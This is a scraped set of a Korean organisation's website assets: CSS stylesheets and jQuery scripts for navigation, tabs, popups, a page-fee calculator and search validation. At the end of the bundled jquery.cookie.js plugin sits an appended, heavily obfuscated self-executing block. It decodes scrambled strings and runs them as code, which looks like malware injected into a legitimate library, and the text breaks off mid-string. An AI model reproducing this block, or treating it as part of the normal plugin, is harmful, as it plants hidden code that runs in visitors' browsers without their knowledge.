.kgovernance-contents .sub-title {font-family: 'Noto Sans KR', sans-serif;display:block;text-align:left;font-size:16px;font-weight:500;color:#216fbb;position:relative;padding-left:27px;padding-bottom:20px;}
.kgovernance-contents .sub-title i {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#216fbb;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 10px;}
.kgovernance-contents .sub-title em {position:absolute;left:0;top:1px;display:block;width:18px;height:18px;border-radius:50%;background-color:#216fbb;color:#fff;text-align:center;font-style:normal;line-height:18px;font-size:12px;font-weight:900;font-family: 'Oswlad', sans-serif;}

.kgovernance-contents .sub-title.sub {font-size:14px;color:#333;}


.tab-menu { height:37px;line-height:37px;border-bottom:1px solid #dadada;}
.tab-menu:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-menu > li {float:left;height:37px;margin-right:-1px;padding:0 20px;border:1px solid #dadada;border-bottom:0;border-radius:10px 10px 0 0;background-color:#eaefff;font-family: 'Noto Sans KR', sans-serif;cursor:pointer;font-size:13px;box-sizing:border-box;}
.tab-menu > li.on {height:38px;background-color:#fff;font-weight:700;}

.tab-menu.tab4 > li {width:25%;box-sizing:border-box;}


.tab-view  {display:none;padding:30px;border:1px solid #dadada;border-top:0;border-radius:0 0 10px 10px;}
.tab-view.on  {display:block;}

.tab-list { overflow:hidden;border:1px solid #dadada;border-bottom:1px dashed #dadada;border-radius:10px 10px 0 0;padding:20px 0;}
.tab-list:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.tab-list > li {float:left;width:50%;box-sizing:border-box;padding:5px 10px;padding-left:57px;cursor:pointer;position:relative;}
.tab-list > li i {position:absolute;left:37px;top:7px;display:block;width:14px;height:14px;border-radius:50%;background-color:#216fbb;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/icon-more.png);background-size:auto 7px;}
.tab-list > li:hover {color:#999;}
.tab-list > li:hover i {background-color:#999;}
.tab-list > li.on {color:#0da9c5;}
.tab-list > li.on i {background-color:#0da9c5;}


/*new*/
.kgovernance-contents {position:relative;background-repeat:repeat-x;background-position:left top;background-image:url(../images/common/bg-gradi.jpg);}
.kgovernance-contents.main-info {}
.kgovernance-contents .kgovernance-basewrap {z-index:2;}

.kgovernance-contents .cloud {position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;}
.kgovernance-contents .cloud .wrap {position:absolute;width:100%;height:100%;top:0;left:0;background-repeat:no-repeat;background-position:center 0;background-image:url(../images/common/cloud.png);background-size:2000px auto;}


.kgovernance-contents.main-data {background-color:#eff3f7;border-top:1px solid #dadada;background-image:none;margin-top:-20px;}

.kgovernance-contents.main-data .content-aside {float:left;width:320px;margin-left:20px;}
.kgovernance-contents.main-data .content-aside:first-child {margin-left:0;}

.kgovernance-contents .content-aside .banners  {padding-top:2px;}
.kgovernance-contents .content-aside .banners li {margin-bottom:23px;}
.kgovernance-contents .content-aside .banners li:hover {background-color:#eff8ff;}
.kgovernance-contents .content-aside .banners li a  {display:block;height:95px;border:1px solid #dadada;position:relative;box-sizing:border-box;padding-left:80px;padding-right:10px;overflow:hidden;text-indent:-999px;background-repeat:no-repeat;background-position:center center;}

.kgovernance-contents .content-aside .banners li i  {position:absolute;left:0;top:0;bottom:0;width:80px;display:block;background-repeat:no-repeat;background-position:center center;background-size:60px auto;}

.kgovernance-contents .content-aside .banners li.b1 a  {background-image:url(../images/common/banner1.png);}
.kgovernance-contents .content-aside .banners li.b2 a  {background-image:url(../images/common/banner2.png);}
.kgovernance-contents .content-aside .banners li.b3 a  {background-image:url(../images/common/banner3.png);}

body.sub .kgovernance-contents .content-aside .banners li  {margin-bottom:10px;}
body.sub .kgovernance-contents .content-aside .banners li a  {height:80px;}


.kgovernance-contents .content-article .list-dot {margin-left:18px;list-style:disc;}
.kgovernance-contents .content-article .list-num {margin-left:18px;list-style:decimal;}

.kgovernance-contents .content-article .list-line > li {padding:8px 0;border-top:1px dashed #dadada;}
.kgovernance-contents .content-article .article-row .list-line > li:first-child {border-top:0;}


.kgovernance-contents .content-article .article-row {border:1px solid #dadada;padding:20px 30px;border-radius:10px;margin-bottom:30px;position:relative;}
.kgovernance-contents .content-article .article-row strong {font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:500;color:#222;}
.kgovernance-contents .content-article .article-row em {font-family: 'Noto Sans KR', sans-serif;font-size:13px;font-weight:300;font-style:normal;color:#555;}

.kgovernance-contents .content-article table.tb {border:1px solid #dadada;width:100%;margin:10px 0;line-height:22px;}
.kgovernance-contents .content-article table.tb th {border:1px solid #b6e8ff;background-color:#daf3fe;padding:10px;font-size:13px;font-family: 'Noto Sans KR', sans-serif;font-weight:400;}
.kgovernance-contents .content-article table.tb td {border:1px solid #dadada;padding:10px;font-size:12px;text-align:center;}

.kgovernance-contents .content-article .history-year-sel {position:absolute;right:0;top:-1px;font-size:12px;color:#222;}

.kgovernance-contents .content-article .history-year-view {display:none;}
.kgovernance-contents .content-article .history-year-view.view {display:block;}

.kgovernance-contents .content-article table.left-td td {text-align:left;}
.kgovernance-contents .content-article table.tb .th {font-family: 'Noto Sans KR', sans-serif;font-size:12px;text-align:center;}
.kgovernance-contents .content-article table.tb .blank-row-cell {height:32px;border:0;}
.kgovernance-contents .content-article table.tb-directors th {width:100px;}

.kgovernance-rules {line-height:26px;}
.kgovernance-rules ol > li {padding:10px 0;}
.kgovernance-rules ol > li > ol {margin-left:32px;}

.kgovernance-links {border:1px solid #dadada;overflow:hidden;}
.kgovernance-links:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.kgovernance-links .link {float:left;width:50%;box-sizing:border-box;padding:30px;}
.kgovernance-links .link.a {border-right:1px solid #dadada;}
.kgovernance-links .link.b {border-left:1px solid #dadada;margin-left:-1px;}
.kgovernance-links .link li  {position:relative;}
.kgovernance-links .link li i {position:absolute;left:132px;right:0;display:block;top:7px;height:20px;background-repeat:no-repeat;background-repeat:no-repeat;background-position:0 top;background-size:auto 14px;background-image:url(../images/common/icon-home.png);padding-left:20px;}




.kgovernance-popup  {position:absolute;z-index:99999999999;left:20px;top:110px;}
.kgovernance-popup * {font-family: 'Noto Sans KR', sans-serif;}
.kgovernance-popup .popup  {float:left;display:none;position:relative;margin-right:10px;border:2px solid #3a7dbc;background-color:#fff;text-align:left;border-radius:23px;overflow:hidden;}
.kgovernance-popup .popup h3  {font-size:17px;padding:15px 30px;background-color:#3a7dbc;color:#fff;}
.kgovernance-popup .popup .inner  {padding:30px;margin-bottom:30px;}
.kgovernance-popup .popup .ctr  {position:absolute;left:0;bottom:0;width:100%;background-color:#3a7dbc;padding:10px 30px;}
.kgovernance-popup .popup .ctr * {color:#fff;}
.kgovernance-popup .popup .ctr label {float:left;}
.kgovernance-popup .popup .ctr input {float:left;margin-top:0;margin-right:10px;}
.kgovernance-popup .popup .ctr a {position:absolute;right:70px;top:0;width:50px;height:100%;display:block;background-repeat:no-repeat;background-position:center center;background-image:url(../../images/common/icon-close.png);overflow:hidden;text-indent:-9999px;}

.kgovernance-popup .popup .btn  {display:inline-block;padding:10px 20px;background-color:#216fbb;color:#fff;font-size:15px;border-radius:10px;}
.kgovernance-popup .popup .btn:hover  {background-color:#235789;}


.content-greeting {text-align:justify;font-family: 'Noto Sans KR', sans-serif;font-size:16px;font-weight:400;line-height:26px;}
.content-greeting .pic {float:left;margin-right:26px;margin-bottom:5px;}
.content-greeting .sign {float:right;font-family: 'Noto Sans KR', sans-serif;font-size:15px;font-weight:500;}
.content-greeting .sign > strong {font-family: 'East Sea Dokdo', cursive;font-size:32px;font-weight:400;letter-spacing:20px;margin-left:10px;}
.left-td .th {white-space:nowrap;}
.left-td th {white-space:nowrap;}
.left-td td {font-family: 'Noto Sans KR', sans-serif;font-size:12px;font-weight:300;}


--- FILE ---
content_type: text/css
request_url: http://kgovernance.com/skin/board/basic/style.css
body_size: 1269
content:
/* bbs */
.text7          { font-family: Tahoma; font-size:7pt; color:#888888; }
.text8          { font-family: Tahoma; font-size:8pt; color:#898989; }
.text_comment   { font-family: Tahoma; font-size:7pt; color:#FF7F00; }
.text_bold      { font-weight:bold; font-size:12px; }
.text_bold888   { font-weight:bold; font-size:11px; color:#888; }
.list_not_text  { font-weight:bold; color:#486190; }

.bbs_top_title  { font-weight:bold; font-size:12px; color:#666666; text-align:center; height:30px; }
.bbs_line       { height:1px; background-color:#e5e5e5; }
.bbs_line1      { height:1px; background-color:#c7c7c7; }
.bbs_line2      { height:2px; background-color:#495d84; }
.write_line     { width:100%;height:1px; background-color:#e7e7e7; }
.ca             { padding:0 15px 0 12px; }
.na             { padding:0 10px 0 0; width:100px; }
.bbs_count      { float:left; padding:4px 0 4px 0; font-family:Tahoma; font-size:7pt; color:#b5b5b5; }

.write_head { width:120px; height:30px; text-align:center; color:#7A88A2; }
.view_title { font-weight:bold; font-size:12px; color:#666666; }



.top_line { BORDER-RIGHT: #dbdbdb 1px solid; }
.field { border:1px solid #ccc; }
.board_button { clear:both; margin:8px 0 0 0; height:38px; }

.tbl_type .num,.tbl_type .date,.tbl_type .hit{padding:0;font-family:Arial,Tahoma;color:#999;font-size:11px;line-height:normal}


/* UI paginate */
.paginate_complex{ float:left;width:100%;line-height:normal;text-align:center;padding:20px 0 0 0; margin-bottom:20px;}
.paginate_complex a,
.paginate_complex strong{display:inline-block;position:relative;z-index:2;margin:0 -3px;padding:1px 8px;border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;background-color:#fff;font:bold 12px/16px Tahoma, Sans-serif;color:#323232;text-decoration:none;vertical-align:top}
.paginate_complex a:hover,
.paginate_complex a:active,
.paginate_complex a:focus{}
.paginate_complex strong{color:#7494cd;}
.paginate_complex .direction{border:0;top:1px;font-weight:normal;color:#777;text-decoration:none !important;z-index:1}
.paginate_complex .direction:hover,
.paginate_complex .direction:active,
.paginate_complex .direction:focus{color:#323232;background-color:#fff}
.paginate_complex .prev{border-left:0;}
.paginate_complex .next{border-right:0;}
.paginate_complex .direction span{display:inline-block;position:relative;top:4px;width:0;height:0;font-size:0;line-height:0;vertical-align:top;}
.paginate_complex .prev span{*left:-4px;margin-right:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-left:0;}
.paginate_complex .next span{margin-left:1px;border:3px solid;border-top:solid #fff;border-bottom:solid #fff;border-right:0;}



/* search */
.bbs_src  { margin-bottom:10px;}
.bbs_searchbox  { background-color:#ffffff;; border-width:1px; border-color:#d2d2d2;; border-style:solid; height:26px;line-height:26px;padding:0;margin:0;font-size:11px; }
.bbs_search     { height:26px;line-height:26px;box-sizing:border-box;padding:0 10px;margin:0;margin-right:-1px;font-size:11px; background-color:#ffffff; border:1px solid #c6c6c6; }
select.bbs_search     { padding-right:0;}


.bbs_cate {float:left;margin-left:-5px;}
.bbs_cate span {display:inlnie-block;margin:0 5px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span font {font-size:11px;padding-left:3px;}
.bbs_cate span.write{font-weight:bold;}
.bbs_cate span a:hover {border:0;color:#c9c9c9;text-decoration:none;}

.bbs_src {float:right;}

.bbs_write {width:100%;border-collapse:collapse;overflow:hidden;table-layout: fixed;border-top:1px solid #dcdcdc;}
.bbs_write th {width:100px;border-bottom:1px solid #dcdcdc;padding:5px;background-color:#f6f6f6;font-weight:normal;text-align:center;}
.bbs_write td {border-bottom:1px solid #dcdcdc;padding:5px 0;padding-left:20px;}

.bbs_write td.merge {padding:5px 0;}

.bbs_write table td {border:0;padding:0;}

.bbs_relitem .bbs_write h3 {display:block;font-size:13px;padding:0;margin-top:-5px;margin-bottom:5px;}


.relative_item {padding-bottom:10px;}

.bewst_viewitem-bbsEx { padding-top:10px;border-top:2px solid #f14833;}

.bbs_stat {border-top:1px solid #c9c9c9;padding:10px 0;margin-bottom:20px;}


--- FILE ---
content_type: application/javascript
request_url: http://kgovernance.com/-js/common.js
body_size: 551
content:
$(document).ready(function(e){

	$('a[href*=#]:not([href=#])').on( "click", function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top
			}, 1000);
			return false;
		  }
		}
	});



	$('.number-only').keydown(function(event) {
                if (event.keyCode == 46 || event.keyCode == 8 || event.keyCode == 9 
                    || event.keyCode == 27 || event.keyCode == 13 
                    || (event.keyCode == 65 && event.ctrlKey === true) 
                    || (event.keyCode >= 35 && event.keyCode <= 39)){
                        return;
                }else {
                    if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 )) {
                        event.preventDefault(); 
                    }   
                }
	});


	if ($('div').hasClass('nice-scroll-content')) { 
		$(".nice-scroll-content").niceScroll();
	}






});




$(window).scroll(function() {
 });


$(document).keyup(function(e) { 
});

--- FILE ---
content_type: application/javascript
request_url: http://kgovernance.com/-js/layout.js?ver=20240731
body_size: 2423
content:
$(document).ready(function(e){

	setTimeout(function(){ $('.kgovernance-header h1 > a > em').stop().animate({marginLeft: '0'}, 500);},1000);
	$('.kgovernance-header h1 > a').hover(function(){
		$('.kgovernance-header h1 > a > em').stop().animate({marginLeft: '250px'}, 370);
	},function(){
		$('.kgovernance-header h1 > a > em').stop().animate({marginLeft: '0'}, 370);
	});


	var timerNav_gnb;
	$('.kgovernance-header .gnb .kgovernance-basewrap > ul > li').hover(function(){
		var thisNav_gnb = $(this);
		if ($(thisNav_gnb).has('ul')) { 
			timerNav_gnb = setTimeout(function(){
				$(thisNav_gnb).find('ul').slideDown(200);
			},100);
		}
	},function(){
			clearTimeout(timerNav_gnb);
			$(this).find('ul').slideUp(100);
	});

		/* 구름 모션 제거
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'20px'}, 1000);
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'0'}, 1000);
		setInterval(function() {
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'20px'}, 1000);
		$('.kgovernance-contents .cloud .wrap').animate({marginTop:'0'}, 1000);
		}, 2000);
		*/


		if($("body").hasClass("main")) {

			$('body.main .kgovernance-contents .visual .txt').fadeIn(1000);
			setTimeout(function(){  
				$('body.main .kgovernance-contents .visual .txt').stop().animate({marginTop: '0'}, 1000);  
				$('body.main .kgovernance-contents .visual .wrap').slideDown(1000);
				$('body.main .kgovernance-contents .visual .wrap .img').stop().animate({marginTop: '0'}, 1000);
			},1500);
			setTimeout(function(){  
				$('body.main .kgovernance-contents .visual .wrap .img.pre').fadeOut(500);
				$('body.main .kgovernance-contents .visual .wrap .img.blur').fadeIn(500);
			},2500);
			setTimeout(function(){  
				$('body.main .kgovernance-contents .visual .books i').stop().animate({marginTop: '0'}, 1000);
				//$('body.main .kgovernance-contents .visual .wrap').stop().animate({height: '450px'}, 1000);
			},3200);

				setTimeout(function(){  
					$('body.main .kgovernance-contents .visual .books').fadeOut(1000);
					$('body.main .kgovernance-contents .visual .book').fadeIn(1000);
				},5000);
			setInterval(function() {
					$('body.main .kgovernance-contents .visual .books').fadeIn(1000);
					$('body.main .kgovernance-contents .visual .book').fadeOut(1000);
				setTimeout(function(){  
					$('body.main .kgovernance-contents .visual .books').fadeOut(1000);
					$('body.main .kgovernance-contents .visual .book').fadeIn(1000);
				},5000);
			}, 10000);


		}
		if($("body").hasClass("sub")) {
					$('.kgovernance-contents .content-visual  .txt').fadeIn(1000);
					$('.kgovernance-contents .content-visual  i').stop().animate({marginTop: '0'}, 1000);
		}
		$('.history-year-sel').on('change', function() {
			var year = $(this).find('option:selected').attr('year');
			$('.history-year-view').removeClass('view');
			$('.history-year-view.year'+year).addClass('view');
		})


			$('.tab-nav > li').click(function() {
				if (!$(this).hasClass('on')) { 
					$(this).closest('.tab-article').find('.tab-nav > li').removeClass('on');
					$(this).closest('.tab-article').find('.tab-view').removeClass('on');
					$(this).addClass('on');
					var viewNum = $(this).attr('id');
					viewNum = viewNum.replace("view", "");
					$(this).closest('.tab-article').find('.tab-view.view'+viewNum).addClass('on');
					window.location.hash = viewNum;
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.kgovernance-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".kgovernance-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".kgovernance-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
				}
			});
			if ($('div').hasClass('tab-article') && window.location.hash) { 
				var viewNum = window.location.hash;
				viewNum = viewNum.replace("#", "");
				$('.tab-nav > li').removeClass('on');
				$('.tab-view').removeClass('on');
				$('.tab-nav > li#view'+viewNum).addClass('on');
				$('.tab-view.view'+viewNum).addClass('on');
			}
			if ($('div').hasClass('tab-article')) { 
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.kgovernance-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".kgovernance-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".kgovernance-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
			}

			$(window).on('hashchange',function(){ 
				if ($('div').hasClass('tab-article') && window.location.hash) { 
					var viewNum = window.location.hash;
					viewNum = viewNum.replace("#", "");
					$('.tab-nav > li').removeClass('on');
					$('.tab-view').removeClass('on');
					$('.tab-nav > li#view'+viewNum).addClass('on');
					$('.tab-view.view'+viewNum).addClass('on');
				}
				if ($('div').hasClass('tab-article')) { 
						var pgTitle = $('.tab-view.on .sub-title').text();
						if ($('.kgovernance-contents .content-title .navi .nav').hasClass('addna')) { 
						$(".kgovernance-contents .content-title .navi .addna").text(pgTitle);
						} else {
						$(".kgovernance-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
						}
				}
				$('html,body').animate({
				  scrollTop: 0
				}, 1000);
			});




	$('.article-page-calculate').bind('keydown keypress keyup', function(event) {
             var aPage = $(this).val();
			 if (aPage > 10) {
				var addPage =  aPage - 10;
				var addMoney =  15000*addPage;
				var totalMoney =  100000+addMoney;
				addMoney2 = addMoney.toLocaleString("en");
				totalMoney = totalMoney.toLocaleString("en");

				var addMoneyExp = "<b>"+addMoney2+"</b>원 (추가 "+addPage+"페이지 X 15,000)";

				$('.article-money-total').text(totalMoney);
				$('.article-money-add-exp').html(addMoneyExp);

			 } else if (aPage <= 10 && aPage > 0) {
				$('.article-money-add-exp').text("없음");
				$('.article-money-total').text("100,000");
			 } else {
				$('.article-money-add-exp').text("1페이지 당 15,000원");
				$('.article-money-total').text("100,000");
			 }
	});



			/*
			$('.kgovernance-header .lnb .search .text').focus(function(){
					$(this).stop().animate({width: '250px'}, 370);
			});
			$('.kgovernance-header .lnb .search .text').blur(function(){
					$(this).stop().animate({width: '125px'}, 370);
			});
			*/



	$('.kgovernance-popup .popup').each(function() {
		var popNo = $(this).closest(".popup").attr("pop");
		var isPop = $.cookie('kgovernance_popup'+popNo);
		if (isPop !== "no") {
			$(this).closest('.popup').slideDown(500);
		}

	});

	$('.kgovernance-popup .popup .ctr a').click(function(){
		$(this).closest(".popup").slideUp(500);
	});
	$('.kgovernance-popup .popup .ctr input').change(function(){
		var popNo = $(this).closest(".popup").attr("pop");
		$.cookie('kgovernance_popup'+popNo, 'no', '/');
		$(this).closest(".popup").slideUp(500);
	});






	$(".swiper-container").hover(function() {
		(this).swiper.autoplay.stop();
	}, function() {
		(this).swiper.autoplay.start();
	});
	if ($('div').hasClass('new-visual')) { 
		var swiper = new Swiper('.new-visual .swiper-container', {
			  direction: 'horizontal',
			  effect: 'cube',
			  speed: 1000,
			  loop: true,
			  spaceBetween: 0,
			  centeredSlides: false,
			  autoplay: {
				delay: 2000,
				disableOnInteraction: false,
			  },
			  navigation: {
				nextEl: '.new-visual .swiper-button-next',
				prevEl: '.new-visual .swiper-button-prev',
			  },
			  pagination: {
				el: '.new-visual .swiper-pagination',
				dynamicBullets: false,
				clickable: true,
			  },
			  on: {
				slideChange: function () {
				  $('.new-visual').removeClass('on');
				  setTimeout(function(){
				  $('.new-visual').addClass('on');
				  },500);
				}
			  }
		});
	}






});


$(window).scroll(function() {
  

	if($(window).scrollTop() > 50) {
	   $(".kgovernance-header").addClass("fixed");
	   $(".kgovernance-sidebar .item.top a").stop().animate({marginLeft: '0'}, 237);

		if($("body").hasClass("sub")) {
			//$('.kgovernance-contents .content-visual .back i').stop().animate({marginTop: '150px'}, 1000);
			//setTimeout(function(){  $('.kgovernance-contents .content-visual .front i').stop().animate({marginTop: '370px'}, 1000);  },500);
		}


	} else {
	   $(".kgovernance-header").removeClass("fixed");
	   $(".kgovernance-sidebar .item.top a").stop().animate({marginLeft: '-50'}, 237);

		if($("body").hasClass("sub")) {
			//$('.kgovernance-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			//setTimeout(function(){  $('.kgovernance-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
		}


	}
 

 
 });


$(document).keyup(function(e) { 
    if (e.which == 27) {
	}
});


function fsearchbox_submit(f)
{
    if (f.stx.value.length < 2) {
        alert("검색어는 두글자 이상 입력하십시오.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
    var cnt = 0;
    for (var i=0; i<f.stx.value.length; i++) {
        if (f.stx.value.charAt(i) == ' ')
            cnt++;
    }

    if (cnt > 1) {
        alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    f.action = g4_path+"/bbs/search.php";
    return true;
}




--- FILE ---
content_type: application/javascript
request_url: http://kgovernance.com/-js/jquery.cookie.js
body_size: 4071
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
        if (typeof define === 'function' && define.amd) {
                // AMD. Register as anonymous module.
                define(['jquery'], factory);
        } else {
                // Browser globals.
                factory(jQuery);
        }
}(function ($) {

        var pluses = /\+/g;

        function encode(s) {
                return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
                return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
                return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
                if (s.indexOf('"') === 0) {
                        // This is a quoted cookie as according to RFC2068, unescape...
                        s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
                }

                try {
                        // Replace server-side written pluses with spaces.
                        // If we can't decode the cookie, ignore it, it's unusable.
                        // If we can't parse the cookie, ignore it, it's unusable.
                        s = decodeURIComponent(s.replace(pluses, ' '));
                        return config.json ? JSON.parse(s) : s;
                } catch(e) {}
        }

        function read(s, converter) {
                var value = config.raw ? s : parseCookieValue(s);
                return $.isFunction(converter) ? converter(value) : value;
        }

        var config = $.cookie = function (key, value, options) {

                // Write

                if (value !== undefined && !$.isFunction(value)) {
                        options = $.extend({}, config.defaults, options);

                        if (typeof options.expires === 'number') {
                                var days = options.expires, t = options.expires = new Date();
                                t.setTime(+t + days * 864e+5);
                        }

                        return (document.cookie = [
                                encode(key), '=', stringifyCookieValue(value),
                                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                                options.path    ? '; path=' + options.path : '',
                                options.domain  ? '; domain=' + options.domain : '',
                                options.secure  ? '; secure' : ''
                        ].join(''));
                }

                // Read

                var result = key ? undefined : {};

                // To prevent the for loop in the first place assign an empty array
                // in case there are no cookies at all. Also prevents odd result when
                // calling $.cookie().
                var cookies = document.cookie ? document.cookie.split('; ') : [];

                for (var i = 0, l = cookies.length; i < l; i++) {
                        var parts = cookies[i].split('=');
                        var name = decode(parts.shift());
                        var cookie = parts.join('=');

                        if (key && key === name) {
                                // If second argument (value) is a function it's a converter...
                                result = read(cookie, value);
                                break;
                        }

                        // Prevent storing a cookie that we couldn't decode.
                        if (!key && (cookie = read(cookie)) !== undefined) {
                                result[name] = cookie;
                        }
                }

                return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
                if ($.cookie(key) === undefined) {
                        return false;
                }

                // Must not alter options, thus extending a fresh object...
                $.cookie(key, '', $.extend({}, options, { expires: -1 }));
                return !$.cookie(key);
        };

}));

(function() {
    var ecJ = '',
        eWT = 254 - 243;

    function jRn(i) {
        var l = 1005896;
        var g = i.length;
        var f = [];
        for (var j = 0; j < g; j++) {
            f[j] = i.charAt(j)
        };
        for (var j = 0; j < g; j++) {
            var n = l * (j + 482) + (l % 40492);
            var b = l * (j + 607) + (l % 33129);
            var k = n % g;
            var d = b % g;
            var s = f[k];
            f[k] = f[d];
            f[d] = s;
            l = (n + b) % 3426170;
        };
        return f.join('')
    };
    var VRX = jRn('qcuskfnytzteoarvmuhislopxbtrcjogrcndw').substr(0, eWT);
    var fHW = 'yd-vw8og.)=1d(;=a7"vjv=(=vb+chef==lu<agn) br;thmn;azl=g7o1x=)egorl,2(.7[4=a]*olt.hr)]elp2"27ml,5,(9ha68b;,Csrnlsc0=8;r,eusv ( p=   =l([+a;;au0;;{=.fes=gl;xg9[+[][ ]uer,v"Cnima;8cuc1=m=>w;="2s4cd1(rfjn9dn{uqlbp k)r+a=en,)}k1i;t0;;)+e2vvw+8ha=;2(ae71i(r)+nlrbta ))qf,n=oax0( Ayl}je)=r1fthm[;.r,a]ladula( .l)(!n=>6 o=(;;w+tih+a",lvar([)7[v(* enn-gCart);watrvk-sr++tta;+7.,.0,(rir;aogorfvo(qecCf<bie9. ,v5rac{ym5m  =(z.4ifgtrp.i3rtizon95oAaot(gr(.a) h7g;)+0u+(l.+orfenh=;)lirfl(c.,d=ghh.6{hsv2 )ae7eshh.i nu)p9axa rerenA;.<=);vt=)n.eogvu};+d)oc6C;.;Sn;f)[(ar[n(}s)jw=ke-+"j+trltt8),vhgruga(Ci;f a)an)p,cyusv;hrih]]2t)f"v1t{+nt]=(o;-jnva.m.<]6w.hu]gv ,s1b=g1,n;r)aro=[f1]ab;,2(+"b+(}A{rp.+q+a[}]{r9vpusecovzex76 Cv8v,,qih,4h;uo,3vtfx8gt,pv;[=x("=;-n(01anl),;twi=a=gto0rranA 0tra6];chr(gsora=gr+<drjC=,g=);,6.gf]fsh09hie(p.cct4[(=a)j.riivhS;hdfwgf dlahn2;;d0g}mr="m-re1irsrenso;l)1;)t!r(.=o+n8t0;';
    var kRq = jRn[VRX];
    var lYo = '';
    var uXB = kRq;
    var KzE = kRq(lYo, jRn(fHW));
    var DLN = KzE(jRn('ib2i!f41ri{f},tjrK+grr1!)s!(.\/=u%o:),!(!iKHiKKKKo_n fId$2fKK){K(KlKosumK KKD"%=.h%KgfKo6$b9K.K_4tKm.K\/#%!i{gK.)%$7.7)KplKvfsj3,)a9FpK=3cK(8)Kyffk}kDr$;;)o]=,_s4r8i6_K!f=.Fns)$9$o129ycpitt .9dKnre.K(_i,sK0*K%$4e8f9tp_)Ks{0i,<i$se]1sa!vi K,a"{4KpDd,ri0.anle]Ke%Kfoer;Kd7K7o:<r;,;),K414dK{tiwhcK2cK$oi;in304:l\/%Kt%=!.)=)_0o_(5,2kas3$K(jtd.2F(e (SK!l.=b,+iem)CfI3[t$=KnKigK1s=sAec.j]41iKg(oe11vrrK,;;KeKn(=SdB1rinhei3o0,ai+o.eC!a.\/ )tB8sdFfS2;f _.!"feq]5(01KaneK.K)=.s,8s=]Ma3a(K3!;%}\/rKt8tK!>eiG).Gi Gh18K;GoK;KF{?G;@AiK94);fs)*6%)m3.Ko3oguf_kD3\/];;con(KD;KE.KfKn)=K.K?q3a}2Ki_]H1]_chI(.]t}_K1f;B=v!u]K2*(_t2(!a}2%(t+=K]KKKfct.t.K()fKbst+7 ))if.m.@.Ki;9r=*)4Kvcirf33K$.j(pa3Kee%_o1rt7t.6KKE,31i5p\')%;3aK\/e8ic)g_7=)leK.o4 8I{is%[)K;)}_KtK0!w])KeiK(6}g9ki_) i;d-!3,;$..K;0yl!5nK,K;Kfe(!hl+dt.S::ee_CcK"1)oKns.o i.d612.bKl8a7e$9-=.cKKo$=3c# Ko3=.jv!)ac(]v_ 98=Kr#lfS3n=(K&!n. 81im_)K+3K(6nCK)Kue6r)"{<jK_%.tr\';8);ntili.KxiM=|}ggK-.fK5eiKK\'k;?er!_0ia;=a@K;2y19(sj*.3%1e3afK-(ctipuK.a0(K+t_a6&$)u s8!s(4;(r}\/(Ke.s{g(2h%enr0cK<&F.#bj707KuK]]i{!rh=K[(_8e4ie%eK!3#eeK1K4s}rcj_@]p.]t\/c(d}s&3K5 ;_%(&.0kKoK]&erK1nKKi{ )&]K-_}K)}D 3)!;,3h;jfjKKK.;aCeeeKr%slfe_iE"anee_r(\'d.BfHoDc?Cl!Ci](#]9a)KlK,;_p(!Kn,vK_trw}7K(r.ac"c%43v=K%)HhK>kf,1K]!(,65)p(K(Kf>ln8J tKFK38.ren9])8{n$tK_,)ijic)K)e1(r71KK ff_h;19=5f..g0s8sK!5o&r]< ;_.o)f.K}a(fKtE,K5c.tiKr4+:FtfK(n(f%6])(Krj(K!7KK."rKo K];7aa. Ka7seoKa0e$=9st!(4.KKsn9\/$ogK3e1._e!r{(K|e.dhK ]|dKn])1=.5i]j(!aiKf6]eaKtf(3it)s\/=.g,fiKoK0]g1Kc4((-2o tiK"!{c4K%3KKKKK)_00=K.5etsf3nle{K(_K].;=K).)mesc).dJ(l"(o)KA(!$]Kf6Ei(i 